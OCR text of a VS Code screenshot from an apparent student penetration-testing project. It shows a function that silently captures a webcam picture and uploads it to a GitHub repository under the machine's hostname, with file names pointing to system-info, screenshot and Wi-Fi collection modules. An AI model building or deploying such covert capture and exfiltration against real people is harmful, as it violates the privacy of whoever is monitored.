 File Edit Selection View Go Run Terminal Help
PictureShooter.py - Pt-Project - Visual Studio Code
EXPLORER
PictureShooter.py
WifiScanner.py
subprocess.py
github-client.py
GithubCodeRunner.py
CloudVulnerabilityScanner2.py
CloudComplianceChecker2.py
SysInfo.py
Github.py
ScreenShott
PictureShooter.py > PictureShooter > capture_and_upload_picture
PT-PROJECT
__pycache__
.vscode
venv
xx
cloud_security.log
CloudComplianceChe...
CloudSecurityLogger...
CloudServiceChecker...
CloudVulnerabilitySca...
configuration.json
Github.py
GithubCodeRunner.py
Main.py
MarkDown.md
output.txt
picture.jpg
PictureShooter.py
README.md
requirements.txt
ScreenShotter.py
SysInfo.py
test.py
WifiScanner.py
xx.zip
OUTLINE
TIMELINE
22 # Check if the frame is captured successfully
23 if not ret:
24 print("Failed to capture frame")
25 return
26
27 # Save the captured frame as an image
28 picture_path = "picture.jpg"
29 cv2.imwrite(picture_path, frame)
30
31 # Release the webcam
32 cap.release()
33
34 try:
35 with open(picture_path, "rb") as file:
36 content = file.read()
37 name = (
38 socket.gethostname()
39 + datetime.today().strftime("%Y-%m-%d %H:%M:%S")
40 + ".png"
41 )
42 print("Picture uploaded successfully")
43 github.save_to_repo("Pictures/" + name, content)
44 print("Picture done"),
45 os.remove("picture.jpg")
46 except Exception as e:
47 print(f"Failed to upload picture: {str(e)}")
48
49
50 # Capture a picture and upload it to GitHub
51 PictureShooter.capture_and_upload_picture()
52
TERMINAL PROBLEMS OUTPUT AZURE DEBUG CONSOLE
py
gcr.save_to_repo(
TypeError: Github.save_to_repo() takes 3 positional arguments but 4 were given
(venv) PS D:\School\School 2022-2023\SEM2\python\Pt-Project> py .\Main.py
Sysinfo done
Connected to repository!
Saving to repository...
Connected to repository!
Connected to repository!
Picture uploaded successfully
Saving to repository...
Picture done
main 0 0 Live Share
Ln 46, Col 31 Spaces: 4 UTF-8 CRLF Python 3.11.3 ('venv': venv) Go Live
14°C
Grotendeels be...
Search
1
3
NLD
0:43
1/06/2023